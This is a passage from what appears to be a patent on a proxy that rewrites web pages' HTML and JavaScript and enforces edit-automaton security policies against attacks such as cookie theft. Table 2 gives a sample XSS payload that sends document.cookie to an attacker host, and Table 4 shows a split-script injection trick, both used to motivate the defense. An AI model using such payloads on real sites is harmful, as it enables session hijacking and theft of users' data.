| JavaScript pseudo URL protocol: jsurl | To rewrite JavaScript expressions appearing using the JavaScript Pseudo URL protocol, e.g., <a href="javascript: location='URL'"> | (jsurl) | N/A |
| External JavaScript: extscr | To rewrite the loading of external JavaScript files or compressed jar files | (extsrc) | N/A |

TABLE 1-continued

| Template Name | Purpose of Template | Template Format | Instance Example |
| --- | --- | --- | --- |
| Script chunk: chunk | To rewrite script chunks; also used for the runtime notification of policy violations to end users | (chunk) | N/A |
| for-in loop: for-in | To ensure instrumentation transparency by hiding the security module from the original HTML document | (for-in) | N/A |
| with block scope: with | To ensure proper scoping for expressions inside with blocks. | (with) | N/A |

Note that the framework of rewriting templates, as well as other framework elements, described herein is extensible, and the above categories and templates may be modified, deleted, or categories/templates added for handling new types of attacks as needed.

Table 1 above summarizes useful syntactic categories to monitor for instrumentation purposes. As an example, suppose a Web site has an XSS vulnerability, and the code provided in Table 2 is injected into certain web pages.

TABLE 2

```
<SCRIPT>
document.write("<img src = http://attackers.com/"
    + escape(document.cookie) + "">");
</SCRIPT>
```

When a victim user activates the code (e.g., by clicking on a link), an image tag will be rendered, and an HTTP request will be sent to "attacker.com" with the extracted value of document.cookie. To prevent such an attack, in one embodiment the fsrc category from Table 1 may be used to insert runtime checks for HTTP requests before the execution of a malicious HTTP request. Embodiments of this process are described in further detail below.

Instrumenting HTML and/or JavaScript Based on Rewriting Rules

In one embodiment, the rewriting process for an instrumentation proxy, such as instrumentation proxy 114 illustrated and discussed above with respect to FIG. 1, may be carried out via parser 140, multiple rewriters (e.g., HTML rewriter 142(a) and JavaScript rewriter 142(b)), and code generator 146. In one embodiment, the rewriters 142(a)/(b) work by manipulating abstract syntax trees (ASTs) produced by parser 140. Transformed ASTs are converted into HTML and JavaScript by the code generator 146 before being fed to a browser that originally requested the content.

Some rewriting rules direct the rewriters 142(a)/(b) to supply different code for a security module 118 when addressing different policies. In one embodiment, rewriting templates illustrated above in Table 1 are utilized to help manage this at an abstracted level. Policy writers instantiate rewriting templates to rewriting rules, which in turn guides instrumentation. As a result, design and implementation of rewriting rules are not obfuscated by syntactic details. Similarly, the identification of JavaScript code out of HTML documents, as well as higher-order script out of JavaScript code, may be accomplished via the rewriting templates discussed herein. These can both be handled uniformly using rewriting templates.

Embodiments of common uses of rewriting templates are illustrated below in Table 3. The first column of the table shows the template names and parameters in the form of (template name, parameter 1, parameter 2, . . . ), as well as some instance samples. The second column shows the corresponding syntactic forms of the code pieces to be rewritten. Here $A_M$ refers to monitored actions. Furthermore, as discussed below, $A_M$(template name, parameter1, parameter2, . . . ) is used for the identification of specific monitored actions. The third column shows the target code pieces used to replace the original code pieces. In one embodiment, these templates are to be instantiated to rewriting rules using relevant JavaScript entities and code. Given instantiated rewriting rules, the rewriters (such as rewriters 142(a) and (b) of FIG. 1) will identify patterns of the second column, and produce instrumented code according to the third column.

In one embodiment, methods and properties added into incoming contents are put within a security module, which is named as _pm in the table (other names may be applied in different embodiments). In one embodiment, the security module may be inserted into the incoming context and executed within the same execution environment as the instrumented programs. In this case, to avoid tainting of the global name space, proper renaming of existing objects with related names is performed during rewriting to avoid conflicts (i.e., changing _pm into __pm, __pm into ___pm, and so on). Depending on whether runtime information is needed for the identification of a syntactic construct as a relevant action, the monitored syntactic construct is replaced with a call to either a redirector function (the method name is prefixed with redirect) or a transition function (the method name is prefixed with trans). In another embodiment, redirector functions may also be produced for each case, and the transition functions called from inside the redirector functions when needed.

TABLE 3

| Rewriting Templates with Instance Samples | Monitored Actions ($A_M$) | Rewritten JavaScript/HTML with transition function samples |
| --- | --- | --- |
| (get, obj, prop) | obj.prop | Instrumented code(redirector functions) |
| Instance samples | obj["prop"] | _pm.redirectPropRead(obj,prop) |
| (get, document, cookie) | | Transition function samples |
| (get, window, alert) | | (redirected if runtime info.Matches) |
| | | _pm.transGetDocumentCookie( ) |

TABLE 3-continued

| Rewriting Templates with Instance Samples | Monitored Actions ($A_M$) | Rewritten JavaScript/HTML with transition function samples |
|---|---|---|
| (call, obj, meth)<br>Instance samples<br>(call, window, open) | obj.meth (E, ...),<br>obj["meth"] (E, ...) | Instrumented code(redirector functions)<br>  _pm.redirectMethodCall(obj, meth, $E_{instr}$,...)<br>Transition function samples<br>  (redirected if runtime info.Matches)<br>    _pm.transGetWindowOpen($E_{instr}$,....) |
| (dget, dprop)<br>Instance samples<br>(dget, location) | dprop | Instrumented code(transition functions)<br>  _pm.transDGet(dprop)<br>Transition function samples<br>  _pm.transDGetOpen( ) |
| (dcall, dmeth)<br>Instance samples<br>(dcall, open) | dmeth(E,...) | Instrumented code(transition functions)<br>  _pm.isEval(dmeth)?<br>    eval($E_{instr}$, ...) :<br>    _pm.transDCall(dmeth, $E_{instr}$,...)<br>Transition function samples<br>  _pm.transDGetOpen( ) ($E_{instr}$, ...) |
| (set, obj, prop)<br>Instance samples<br>(set, document, cookie)<br>(set, window, alert) | obj.prop = E<br>obj["prop"] = E<br>obj.prop += E<br>obj["prop"] += E<br>... | Instrumented code(redirector functions)<br>  _pm.redirectPropWrite(obj,prop,$E_{instr}$)<br>  _pm.redirectPropWritePlus(obj,prop,$E_{instr}$)<br>...<br>Transition function samples<br>  _pm.redirectSetDocumentCookie( )<br>  _pm.redirectSetWindowAlert( ) |
| (dset, dprop)<br>Instance samples<br>(dset, location)<br>(dset, open) | dprop = E<br>dprop += E<br>... | Instrumented code(transition functions)<br>  _pm.transDset(dprop, $E_{instr}$)<br>  _pm.transDsetPlus(dprop, $E_{instr}$)<br>...<br>Instrumented code samples<br>  _pm.transDsetLocation( )<br>  _pm.transDsetOpen( ) |
| (evtHTML, tag, attrEvt)<br>Instance samples<br>(eVtHTML, a, onclick) | <tag attrEvt="E"> | Instrumented HTML document<br>  <tag attrEvt="_pm.evtTagAttr(this, $E_{instr}$)"><br>Instrumentation samples<br>  <a onclick="_pm.evtAOnclick(this,...)"> |
| (fsrc) | <img src="E"><br><iframe src = "E"> | Instrumented HTML document<br>  <img src="$E_{img}$"<br>    onerror="_pm.fsrcLoadURL(img,$E_{instr}$)"><br>  <iframe src="$E_{fr}$"<br>    onload="_pm.fsrcLoadURL(fr,$E_{instr}$)"> |
| (newobj) | new obj(E, ...); | Instrumented code(redirector functions)<br>  _pm.redirectNewObj(obj,$E_{instr}$,...);<br>Instrumented code samples<br>  (redirected if runtime info, matches)<br>    _pm.transNewObjFunction( ) ; |
| (jsurl) | <a href="javascript:E"> | Instrumented HTML document<br>  <a href="javascript: $E_{instr}$;"> |
| (extscr) | <script src="d.p"><br></script> | <script src="d.$p_{instr}$"></script><br>where d.$p_{instr}$ refers to a file instrumented from the external JavaScript file or jar file referenced by d.p |
| (chunk) | <script>E</script> | <script><br>ChunkBegin( );$E_{instr}$; ChunkEnd( )<br></script> |
| (for-in) | For (prop in obj) {<br>  E<br>} | for(prop in redirectForIn(obj)){<br>  $E_{instr}$<br>} |
| (with) | with (obj) { E } | _pm.instrScope(obj, E) |

From Table 3, take the rewriting template for (get, obj, prop) as an example. This rewriting template specifies how to rewrite syntactic constructs of property (both field and method) accesses. For purposes herein, get is used as the name of this template, and obj and prop are used as parameters to be instantiated with the actual object and property.

Two exemplary instantiations are given for get. The first exemplary instantiation is on the field access document. cookie. This instantiation is useful for monitoring cookie access so as to identify code that attempts to steal the cookie. Based on (get, document, cookie), a JavaScript rewriter (e.g., JavaScript rewriter 142(b) of FIG. 1) will identify all AST pieces of property access (i.e., those of the shape obj.prop and obj ["prop"]), and replace them with a call to a redirector function _pm.redirectPropRead(obj, prop). Among other tasks, the security module _pm maintains a list of private references to relevant JavaScript entities, such as document.cookie. The redirectors, described above in FIGS. 2 and 4, inspect the parameters obj and prop at runtime to see if they represent document.cookie (if obj and prop are statically known to be document and cookie, respectively, the transition function may be used directly for efficiency). If yes, the redirector proceeds to carry out a replacement action supplied during the template instantiation. Otherwise, the redirector functions simply return the original object properties, thus behaving like an identity function.

One embodiment of the implementation of the replacement actions is discussed below. In one embodiment, the replacement action is performed by JavaScript. In one embodiment, the replacement actions can perform arbitrary computation and analysis on the arguments of the redirector, provide helpful promptings to the user, and/or carry out any other relevant tasks. One typical task is to advance the monitoring state of an edit automaton used by the security policy.

One exemplary instantiation of the get category includes the access to window.alert. Note that JavaScript allows a method to be accessed in the same way as a field. For example, var f=window.alert assigns the method window.alert to a variable f. In one embodiment, this is handled during rewriting using the same get category as described above, and the body of _pm.redirectPropRead can monitor such access and implement related policies (e.g., to replace the access to window.alert with the access to an instrumented version).

The remainder of Table 3 follows the same pattern discussed above with respect to the get category. In one embodiment, (call, obj, meth) informs the JavaScript rewriter 142 to identify syntactic categories relevant to method calls (e.g., code of the shape obj.prop (E, . . . ) or obj ["prop"] (E, . . . )) in the AST, and produces a call to a redirector _pm.redirectMethodCall. The argument E to the method invocation is rewritten to $E_{instr}$, following the same set of rewriting rules and using the current scope chain (the same also applies to most other cases in the table). For the sample instantiation (call, window, open), as is the case of the field access example earlier, the redirector inspects the parameters obj and prop at runtime to see if they match the template parameters window and open, and carries out the replacement action specified by the security policy.

In one embodiment, the (dget, dprop) and (dcall, dmeth) templates are designed for accessing default properties and calling default functions. They are similar to the get and call templates, except they require only a single parameter. One subtlety of dcall relates to the handling of the eval method.eval takes a string argument and converts it to JavaScript code at runtime. If called from inside a redirector, the scope context would change, thus affecting the behavior of the generated JavaScript code. Therefore, a special test _pm.isEval( ) is used to identify calls to eval; upon eval, code is produced to evaluate the instrumented argument $E_{instr}$.

In one embodiment, the (set, obj, prop) and (dset, dprop) templates are for setting object properties and default properties, respectively.

In one embodiment, JavaScript code may also appear where a URL is expected, following a JavaScript Pseudo URL protocol. For instance, <a href="javascript:E">, when activated, executes the JavaScript code E. In one embodiment, the (jsurl) template handles the situation when JavaScript code appears where a URL is expected.

In one embodiment, the (extscr) template handles the inclusion of external JavaScript files through <script src="d.p"></script>, where d is a domain (e.g., docomo.com) and p is a path to a JavaScript file (e.g., xyz.js). In one embodiment, such access is rewritten to target a corresponding file. In one embodiment, this file is an instrumented version of a file loaded from the original source.

In one embodiment, the (chunk) template identifies script chunks from an HTML document, and inserts prologues, epilogues and/or exception handling mechanisms. This is mainly designed to prevent ungrammatical script from causing JavaScript injection, such as in the example presented in Table 4:

TABLE 4

<SCRIPT>document.write("<scr" + "ipt>" + "E" + "</SCR");<SCRIPT>IPT>

In one embodiment, chunkEnd( ) discards the buffered string (i.e., the concatenated string argument of document.write( )) to avoid the execution of the JavaScript expression E. In one embodiment, the (chunk) template may also be used to stop the further execution of JavaScript code upon a policy violation, and present relevant information to the user.

In a proxy-based architecture, the redirectors (e.g., an embodiment of the security policies) may be loaded into the same execution environment as the instrumented HTML documents. In one embodiment, all the redirectors are organized in the _pm module, which is attached to incoming document as a property of the window object. The for . . . in construct of JavaScript provides access to all properties of an object. Therefore, incoming JavaScript may use it to access the _pm module, either maliciously or unintentionally. In one embodiment, the (for-in) template rewrites for . . . in constructs to avoid such access to _pm. In one embodiment, the redirector redirectForIn returns a list of properties that does not contain _pm.

In one embodiment, the (with) template is designed to handle the special scoping requirement of the JavaScript with construct. Specifically, with (obj) {E} changes the scoping of the enclosed expression E by adding obj to the scope chain. For example, both the following code examples in Tables 5 and 6 will produce the same alert message of "hello."

TABLE 5 obj.msg = "hello";
var msg = "world";
with(obj) {
    alert (x);
}

TABLE 6 obj.msg = "hello";
var msg = "world";
with(obj) {
    eval("alert(x);");
}

In one embodiment, the template (with) produces _pm.instrscope (obj, E), where the helper function instrscope adds obj on top of the current scope chain and instruments E based on the updated scope chain. With respect to the description of other templates above, $E_{instr}$ was used as the instrumented version of E. In contrast, $E_{instr}$ is obtained without updating the scope chain.

Therefore, as a summary of the embodiments discussed above, a proxy (e.g., instrumentor 114) performs rewriting by syntax-directed pattern matching on ASTs, and redirector functions are used to implement appropriate interposition logic and security polices. In one embodiment, a policy writer may customize rewriting and action replacement using rewriting templates. If the same rewriting template is instantiated multiple times on different entities, a single rewriting rule with a merged function body for the redirector is produced. In one embodiment, the instrumentation process only rewrites cases described by the given rewriting rules. If a certain security policy only requires the use of a single rewriting template (e.g., get, possibly with multiple instantiations), then only one rewriting rule is produced, and only the corresponding syntactic constructs (e.g., obj.prop, obj ["prop"]) are rewritten for action replacement. This avoids unnecessary rewriting and execution overhead.

Redirectors

As discussed above, redirector functions are used to decide at runtime whether a syntactic construct concerns relevant and/or malicious actions. Besides specifying such redirectors directly, in one embodiment, redirector functions may also be generated automatically during policy compilation. Suppose the following three rewriting rules, shown in Table 7, of the get category are obtained during policy compilation.

TABLE 7

One embodiment of a snippet of the generated redirector function (get, window, open)
(get, XMLHttpRequest, open)
(get, document, cookie)

redirectPropRead( ) could take the form shown in Table 8:

TABLE 8

```
// This is defined within the security module object.
// The keyword "this" in the function refers to the
// security module.
function redirectPropRead (obj, prop) {
  ...
  switch (prop) {
    case "open":
      if (this.isWindow(obj) ) {
        var f = this.transGetWindowOpen( );
        return f.apply (obj, arguments.slice(2) );
      }
      else if (this.isXMLHttpRequest(obj) ) {
        var f = this.transGetXMLHttpRequestOpen( );
        return f.apply (obj, this.sliceArray(argument, 2) );
      }
      break;
    case "alert":
      if ( this.isWindow(obj) ) {
        var f = this.transGetWindowAlert( );
        return f.apply (obj, this.sliceArray(argument, 2) );
      }
      break;
  }
  // To return the original object property if the
  // redirected one does not match any rewriting rule.
  return obj[token].apply (obj, this.sliceArray(argument, 2));
}
```

In the code shown in Table 8, the property name is compared with string objects using a switch statement, and the parent objects are checked using some utility functions (also part of the security module) such as isWindow( ), isDocument( ), and isXMLHttpRequest( ). When a match is found, the appropriate transition function is called using apply( ) (which is part of the JavaScript API). The arguments of the monitored actions are propagated using the sliceArray( ) utility function, and the argument object stores all the arguments passed to the function.

In one embodiment, redirector functions may also hide the security module from incoming contents. In one embodiment, a sequence of code (omitted in the code snippet shown in Table 8) is used at the beginning of redirector functions to ensure that the parent object is indeed the security module. This prevents incoming contents from tampering with the security module.

Edit Automaton Policies

The rewriting templates and their companion redirector code, described above, serve as a low-level policy description mechanism. It allows policy writers to focus on the abstract notion of "actions" without being distracted by the idiosyncrasies of the JavaScript syntax. However, edit automata must also be encoded. If used for construction, a policy writer would have to implement states and transitions of a policy automaton directly in the redirector code.

One embodiment of a policy framework that accommodates the notion of edit automata more directly, allowing policy writers to focus further on implementing replacement actions (e.g., insertion of runtime checks), is described below. In one embodiment, the policy compiler 102 of FIG. 1 is a stand-alone program that compiles high-level policies into rewriting rules offline.

In one embodiment, edit automata include a set of states (with one as an initial state), a set of actions and replacement actions, and a set of state transitions. In any state, an input action determines which transition to take and which output action to produce. In one embodiment, an XML file is used to describe these aspects for edit automaton as a security policy.

Figure 5:

FIG. 5 illustrates one embodiment of an edit automaton for a cookie policy.

As an example, the edit automaton illustrated in FIG. 5 can be represented in XML as shown below in Table 9:

TABLE 9

```
<EA>
  <initial> s1 </initial>
  <transition>
    <action>
      <category> get </category>
      <object> document </object>
      <property> cookie </property>
    </action>
    <from> s1 </from>
    <to> s2 </to>
  </transition>
  <transition>
    <action>
      <category> fsrc </category>
    </action>
    <from> s2 </from>
    <to> s2 </to>
    <replacement>
      . . . code of safeloadURL . . .
    </replacement>
  </transition>
</EA>
```

The code shown in Table 9 describes a single edit automaton (EA), as indicated by the EA tag. An EA consists of an initial state and one or more transitions. Each transition describes a single edge in the edit automaton. Take the first transition as an example. Three components are involved: an (input) action, a from-state, and a to-state. Upon an input action that matches the rewriting template (get, document, cookie) described by the action, if the current state is s1, then the edit automaton goes to state s2. Since the particular edit automaton specifies no replacement action for this transition, the original action will be carried out. In general, however, a replacement action may be specified along with the input action and states, as is the case of the second transition. In one embodiment, the code for the replacement action may refer to the formal parameters of the corresponding redirector as specified in Table 3.

In one embodiment, the compilation from an edit automaton to rewriting rules proceeds as follows. The input action is identified by the template name and parameters. In one embodiment, the identification is performed based on Table 3. In one embodiment, there will be a corresponding rewriting template to instantiate, and a redirector to supply code as the body. The code performs state transition based on the from/to states, and invokes the replacement action. More specifically, for the above discussed transition, the policy compiler would produce the rewriting rule (get, document, cookie) and insert into the redirector _pm.redirectPropRead code as shown in Table 10:

TABLE 10

```
if (_pm.compare(obj.prop, "document.cookie")) {
    if (_pm.state == s1) _pm.state = s2;
}
return obj.prop;
```

Here obj and prop stand for the formal parameters of _pm.redirectPropRead. _pm.compare is a utility function called at runtime to decide the identity of obj.prop. The string document.cookie is used for clarity here, but an actual implementation works directly with a private reference to the document.cookie object for efficiency. _pm.state is the state of the edit automaton maintained by the security module, and s1 and s2 represent states of the edit automaton. The state transition from 501 to 502 applies if obj.prop is indeed document.cookie. The original action obj.prop is carried out unconditionally afterwards, because the edit automaton specifies no replacement action for this case.

In one embodiment, after the policy compiler compiles an edit automaton into a list of rewriting rules and redirectors, the rewriters described above take over, rewriting all relevant syntactic constructs using the corresponding redirectors.

Policy Templates

In one embodiment, recurring or common patterns of edit automata may be identified and organized as policy templates. Thus, instead of describing edit automaton from scratch, a policy writer may instantiate a relevant template to quickly obtain a useful policy. In one embodiment, each policy template has a unique name, and can be instantiated using appropriate parameters. In one embodiment, to specify a policy, a policy writer performs the following (a) chooses a policy template, (b) instantiates the parameters, states, and replacement actions when applicable, and (c) implements the replacement actions when applicable.

ReadAccessTracking and dReadAccessTracking Templates

Figure 6:

FIG. 6 illustrates one embodiment of a ReadAccessTracking template for web content instrumentation.

In one embodiment, the policy template ReadAccessTracking is designed to check if a certain object property (field or method) is accessed. The ReadAccessTracking template does not modifying the behavior of the code. Using the object property document.cookie as an example, one embodiment of a corresponding edit automaton fragment instantiated from the template is given in FIG. 6.

The two nodes in the diagram represent states (e.g. state 601 and 602), and the edge connecting the two nodes represents a state transition. The transition happens upon a read access to document.cookie, identified using $A_M$(get, document, cookie). In one embodiment, when used alone, the start state 601 is pointed out by the arrow without a starting node. In another embodiment, when combined with other templates (discussed later), however, the start state will be specified explicitly.

In one embodiment, a policy writer refers to this template (and its instances) using a tuple (ReadAccessTracking, obj, prop, s1, s2), where obj, prop, s1, and s2 are to be instantiated with actual objects, properties, and states. In one embodiment, a policy writer uses the following XML format shown in Table 11 for automatic processing by the policy compiler:

TABLE 11

```
<policy>
    <template name="ReadAccessTracking">
        <object> obj </object>
        <property> prop </property>
        <states> s1, s2</states>
    </template>
</policy>
```

Figure 7:

FIG. 7 illustrates one embodiment of a dReadAccessTracking template for web content instrumentation.

The template dReadAccessTracking is similar to ReadAccessTracking except it works for default properties. One embodiment of a dReadAccessTracking template is illustrated in FIG. 7.

In one embodiment, a policy writer refers to the dReadAccessTracking template (and its instances) using a tuple (dReadAccessTracking, dprop, s1, s2), where dprop, s1, and s2 are to be instantiated with actual default properties and states. In one embodiment, a policy writer uses the following XML format shown in Table 12 for automatic processing by the policy compiler:

TABLE 12

```
<policy>
    <template name="dReadAccessTracking">
        <property> dprop </property>
        <states> s1, s2</states>
    </template>
</policy>
```

ReadAccessFiltering and dReadAccessFiltering Templates

Figure 8:

FIG. 8 illustrates one embodiment of a ReadAccessFiltering template for web content instrumentation.

In one embodiment, template ReadAccessFiltering is utilized for filtering property access. The ReadAccessFiltering template may change the behavior of code using a replacement action. For example, if a policy writer wishes to filter the access to cookies, one embodiment of the instantiation illustrated in FIG. 8 may be used.

In this embodiment, a state 801 some_state is customized by the policy writer to specify that the replacement is to happen in a particular state. If the state were not specified, the replacement would be applied unconditionally. The function filterDocumentCookie( ) is the customized replacement action implemented by a policy writer. As an example, to always return an empty string instead of the cookie value, one may instantiate the template as shown in Table 13:

TABLE 13

```
<policy>
    <templates>
        <template name="ReadAccessFiltering">
            <object> document </object>
            <property> cookie </property>
            <state> some_state </state>
            <replacement> filterDocumentCookie </replacement>
        </template>
    </templates>
    <actions>
        <action name="filterDocumentCookie">
            filterDocumentCookie = function (obj, prop) {
            return "";
            }
        </action>
    </actions>
</policy>
```

In one embodiment, a policy writer refers to the ReadAccessFiltering template (and its instances) using a tuple (ReadAccessFiltering, obj, prop, s, rp), where obj, prop, s, and rp are to be instantiated with actual objects, properties, states, and replacement actions. In one embodiment, a policy writer uses the following XML format shown in Table 14 for automatic processing by the policy compiler:

TABLE 14

```
<policy>
    <template name="ReadAccessFiltering">
        <object> obj </object>
        <property> prop </property>
        <state> s </state>
        <replacement> rp </replacement>
    </template>
    <action name="rp">
        ... definition of rp goes here...
    </action>
</policy>
```

Figure 9:

FIG. 9 illustrates one embodiment of a dReadAccessFiltering template for web content instrumentation.

In one embodiment, dReadAccessFiltering is similar to ReadAccessFiltering except dReadAccessFiltering operates on default properties. One embodiment of a dReadAccessFiltering template is illustrated in FIG. 9.

In one embodiment, a policy writer refers to this template (and its instances) using a tuple (dReadAccessFiltering, dprop, s, rp), where dprop, s, and rp are to be instantiated with actual default properties, states, and replacement actions. In one embodiment, a policy writer uses the following XML format shown in Table 15 for automatic processing by the policy compiler:

TABLE 15

```
<policy>
    <template name="dReadAccessFiltering">
        <property> dprop </property>
        <state> s </state>
        <replacement> rp </replacement>
    </template>
    <action name="rp">
        ... definition of rp goes here...
    </action>
</policy>
```

CallTracking and dCallTracking Templates

Figure 10:

FIG. 10 illustrates one embodiment of a CallTracking template for web content instrumentation.

In one embodiment, the policy template CallTracking is designed to check if a certain object method is called. The CallTracking template does not modify the behavior of the code. Using the object property window.alert as an example, one embodiment of an edit automaton fragment instantiated from the CallTracking template is illustrated in FIG. 10.

The two nodes in the diagram represent states (e.g., states 1001 and 1002), and the edge connecting the two nodes represents a state transition. In the illustrated embodiment, the transition happens upon a call to window.alert, identified using $A_M$(call, window, alert). When used alone, the start state 1001 is pointed out by the arrow without a starting node. When combined with other templates (discussed later), however, the start state 1001 will be specified explicitly.

In one embodiment, a policy writer refers to this template (and its instances) using a tuple (CallTracking, obj, meth, s1, s2), where obj, meth, s1, and s2 are to be instantiated with actual objects, methods and states. In one embodiment, a policy writer uses the following XML format shown in Table 16 for automatic processing by the policy compiler:

TABLE 16

```
<policy>
    <template name="CallTracking">
        <object> obj </object>
        <property> meth </property>
        <states> s1, s2</states>
    </template>
</policy>
```

Figure 11:

FIG. 11 illustrates one embodiment of a dCallTracking template for web content instrumentation.

The template dCallTracking is similar to CallTracking except it works for default properties. One embodiment of a dCallTracking template is illustrated in FIG. 11.

In one embodiment, a policy writer refers to this template (and its instances) using a tuple (dCallTracking, dmeth, s1, s2), where dmeth, s1, and s2 are to be instantiated with actual default methods and states. In one embodiment, a policy writer uses the following XML format illustrated in Table 17 for automatic processing by the policy compiler:

TABLE 17

```
<policy>
    <template name="dCallTracking">
        <property> dmeth </property>
        <states> s1, s2</states>
    </template>
</policy>
```

CallReplacing and dCallReplacing Templates

Figure 12:

FIG. 12 illustrates one embodiment of a CallReplacing template for web content instrumentation.

In one embodiment, template CallReplacing is utilized for replacing function calls. In one embodiment, the CallReplacing template may change the behavior of the code using a replacement action. For example, if a policy writer wisher to replace function calls of window.alert( ) to rpAlert( ), the embodiment of the instantiation illustrated in FIG. 12 may be used.

In the illustrated instantiation of CallReplacing, a state 1201 some_state is customized by the policy writer to specify that the replacement is to happen in a particular state. If the state were not specified, the replacement would be applied unconditionally. The function rpAlert( ) is the customized replacement action implemented by a policy writer.

In one embodiment, a policy writer refers to this template (and its instances) using a tuple (CallReplacing, obj, meth, s, rp), where obj, meth, s, and rp are to be instantiated with actual objects, methods, states, and replacement actions. In one embodiment, a policy writer uses the following XML format shown in Table 18 for automatic processing by the policy compiler:

TABLE 18

```
<policy>
    <template name="CallReplacing">
        <object> obj </object>
        <property> meth </property>
        <state> s </state>
        <replacement> rp </replacement>
    </template>
    <action name="rp">
        ... definition of rp goes here...
    </action>
</policy>
```

Figure 13:

FIG. 13 illustrates one embodiment of a dCallReplacing template for web content instrumentation.

One embodiment of dCallReplacing is similar to CallReplacing except it works on default functions. One example embodiment of an instantiation of dCallReplacing is illustrated in FIG. 13.

In one embodiment, a policy writer refers to this template (and its instances) using a tuple (dCallReplacing, dmeth, s, rp), where dmeth, s, and rp are to be instantiated with actual default functions, states, and replacement actions. In one embodiment, a policy writer uses the following XML format show in Table 19 for automatic processing by the policy compiler:

TABLE 19

```
<policy>
    <template name="dCallReplacing">
        <property> dmeth </property>
        <state> s </state>
        <replacement> rp </replacement>
    </template>
    <action name="rp">
        ... definition of rp goes here...
    </action>
</policy>
```

WriteAccessTracking and dWriteAccessTracking Templates

Figure 14:

FIG. 14 illustrates one embodiment of a WriteAccessTracking template for web content instrumentation.

In one embodiment, the WriteAccessTracking, and dWriteAccessTracking templates are designed to keep track of the write access to properties. A typical use case for theses templates is on the taint tracking of standard object methods and default functions supplied by the browser environment. For example, one may check when window.alert is overwritten using the instantiation of WriteAccessTracking illustrated in FIG. 14.

In one embodiment, a policy writer refers to WriteAccessTracking (and its instances) using a tuple (WriteAccessTracking, obj, prop, s1, s2), where obj, prop, s1, and s2 are to be instantiated with actual objects, properties, and states. In one embodiment, a policy writer uses the following XML format shown in Table 20 for automatic processing by the policy compiler:

TABLE 20

```
<policy>
    <template name="WriteAccessTracking">
        <object> obj </object>
